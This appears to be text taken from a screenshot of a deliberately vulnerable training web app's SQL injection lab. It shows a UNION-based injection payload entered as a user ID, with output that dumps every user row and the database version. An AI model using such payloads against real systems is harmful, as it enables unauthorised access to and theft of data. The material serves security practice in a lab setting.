 Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version()#
First name: alex
Surname: serebtiakov
ID: %' or 0=0 union select null, version()#
First name:
Surname: 5.1.51